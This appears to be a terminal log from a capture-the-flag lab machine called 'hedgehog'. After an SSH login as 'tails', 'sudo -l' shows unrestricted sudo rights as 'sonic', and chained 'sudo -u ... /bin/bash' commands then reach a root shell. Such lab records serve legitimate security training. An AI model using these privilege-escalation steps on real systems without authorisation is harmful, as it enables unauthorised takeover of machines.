 192.168.1.10
Disconnected
Apr 29 | 21:54
hedgehog - 172.17.0.2
❯ ssh tails@172.17.0.2
tails@172.17.0.2's password:
Welcome to Ubuntu 24.04.1 LTS (GNU/Linux 6.12.12-amd64 x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Wed Apr 30 05:47:59 2025 from 172.17.0.1
tails@04d3ae7efbc6:~$ sudo -l
User tails may run the following commands on 04d3ae7efbc6:
(sonic) NOPASSWD: ALL
tails@04d3ae7efbc6:~$ cd /home/sonic/
-bash: cd: /home/sonic/: Permission denied
tails@04d3ae7efbc6:~$ sudo -u sonic /bin/bash
sonic@04d3ae7efbc6:/home/tails$ sudo -u root /bin/bash
root@04d3ae7efbc6:/home/tails# whoami
root
root@04d3ae7efbc6:/home/tails#